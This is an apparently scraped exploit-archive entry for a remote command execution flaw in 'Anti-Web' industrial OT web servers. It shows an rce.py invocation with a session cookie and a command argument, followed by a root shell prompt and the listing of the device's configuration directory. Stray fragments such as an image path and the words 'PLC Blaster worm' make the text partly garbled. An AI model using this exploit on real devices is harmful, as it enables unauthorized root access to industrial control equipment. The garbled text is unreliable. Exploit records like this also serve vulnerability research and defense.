 rce.py --host 213 -ck d98b58bb4d 72790543a9163a66 --cmd "ls -la /home/config"
# Exploit Title: Apps industrial OT over Server: "Anti-Web 3.0.x < 3.8.x" REMOTE COMMAND EXECUTION
# Date: 16/05/2017
# Exploit Author: Fernandez Ezequiel ( @capitan_alfa ) && Bertin Jose ( @bertinjoseb )
# Vendor: Multiples vendors
# Category: Industrial OT webapps
ok...
<html><head><title>Untitled</title></head><body>write.cgi completed.</body></html>
[+] root@intellicom:~#> ls -la /home/config_
drwxrwxr-x 1 1003 1003 0 Nov 17 2011 .
drwxrwxr-x 1 1001 1001 0 Nov 17 2011 ..
-rw-r--r-- 1 root root 28 Mar 9 2008 TZ
-rw-r--r-- 1 1003 1003 4176 Nov 17 2011 access.xml
-rw-r--r-- 1 1003 1003 4356 Apr 15 2014 alarmmgr.xml
-rw-r--r-- 1 root root 487 Jun 28 2011 application-notify.conf
-rw-r--r-- 1 root root 2156 Nov 17 2011 awhttpd.conf
-rw-r--r-- 1 root root 683 Jun 28 2011 boa.conf
-rw-r--r-- 1 root root 881 Feb 11 2008 commgr.xml
-rw-r--r-- 1 root root 1203 Nov 17 2011 controllers.xml
-rw-r--r-- 1 root root 59 Jun 28 2011 crontab
drwxrwxrwx 1 root root 0 Jun 28 2011 default
-rw-r--r-- 1 root root 19 Jun 28 2011 dscopy.xml
-rw-r--r-- 1 1001 1001 536 Nov 17 2011 dyndns.conf
-rw-r--r-- 1 root root 126 Dec 21 2011 ethernet.conf
-rw-r--r-- 1 1003 1003 6022 Apr 15 2014 eventmgr.xml
drwxrwxrwx 1 root root 0 Nov 17 2011 events
-rw-r--r-- 1 root root 21241 Jun 9 16:34 events.xml
-rw-r--r-- 1 root root 27 Feb 27 12:26 ez-ipupdate.cache
-rw-r--r-- 1 root root 302 Mar 9 2008 general.conf
-rw-r--r-- 1 root root 25 Jun 28 2011 group
-rw-r--r-- 1 root root 98 Feb 11 2008 hicpd.conf
-rw-r--r-- 1 root root 20 Jun 28 2011 hosts
-rw-r--r-- 1 root root 43 Feb 27 2008 inetd.conf
drwxrwxr-x 1 1001 1001 0 Nov 17 2011 init.d
-rw-r--r-- 1 root root 119 Nov 17 2011 inittab
-rw-r--r-- 1 root root 119 Jun 28 2011 inittab.orig
-rw-r--r-- 1 root root 319 Nov 17 2011 interfaces.xml
drwxrwxr-x 1 1001 1001 0 Nov 17 2011 lang
PLC
Blaster
worm